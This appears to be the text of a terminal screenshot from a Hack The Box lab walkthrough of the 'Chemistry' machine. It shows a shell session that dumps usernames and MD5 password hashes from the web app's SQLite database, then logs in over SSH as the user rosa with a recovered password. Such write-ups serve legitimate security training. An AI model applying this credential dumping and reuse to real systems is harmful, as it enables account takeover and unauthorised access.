 johnmap007@kali: ~/htb/boxes/active/chemistry
File Actions Edit View Help
app@chemistry:~$ ls
app.py instance static templates uploads
app@chemistry:~$ cd instance/
app@chemistry:~/instance$ ls
database.db
app@chemistry:~/instance$ sqlite3 database.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .table
structure user
sqlite> .schema user
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(150) NOT NULL,
password VARCHAR(150) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
);
sqlite> SELECT username, password FROM user;
admin|2861debaf8d99436a10ed6f75a252abf
app|197865e46b878d9e74a0346b6d59886a
rosa|63ed86ee9f624c7b14f1d4f43dc251a5
robert|02fcf7cfc10adc37959fb21f06c6b467
jobert|3dec299e06f7ed187bac06bd3b670ab2
carlos|9ad48828b0955513f7cf0f7f6510c8f8
peter|6845c17d298d95aa942127bdad2ceb9b
victoria|c3601ad2286a4293868ec2a4bc606ba3
tania|a4aa55e816205dc0389591c9f82f43bb
eusebio|6cad48078d0241cca9a7b322ecd073b3
gelacia|4af70c80b68267012ecdac9a7e916d18
fabian|4e5d71f53fdd2eabdbabb233113b5dc0
axel|9347f9724ca083b17e39555c36fd9007
kristel|6896ba7b11a62cacffbdaded457c6d92
test|098f6bcd4621d373cade4e832627b4f6
sqlite>
┌──(johnmap007㉿kali)-[~/htb/boxes/active/chemistry]
└─$ ssh rosa@10.10.11.38
The authenticity of host '10.10.11.38 (10.10.11.38)' can't be established.
ED25519 key fingerprint is SHA256:pCTpV0QcjONI3/FCDpSD+5DavCNbTobQqcaz7PC6S8k.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.38' (ED25519) to the list of known hosts.
rosa@10.10.11.38's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun 29 Dec 2024 07:33:38 PM UTC
System load: 0.0
Usage of /: 76.8% of 5.08GB
Memory usage: 22%
Swap usage: 0%
Processes: 228
Users logged in: 0
IPv4 address for eth0: 10.10.11.38
IPv6 address for eth0: dead:beef::250:56ff:fe94:d687
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
rosa@chemistry:~$
[HTB] 0:sudo 1:zsh 2:zsh 3:ssh* 4:zsh-
"kali" 14:33 29-Dec-24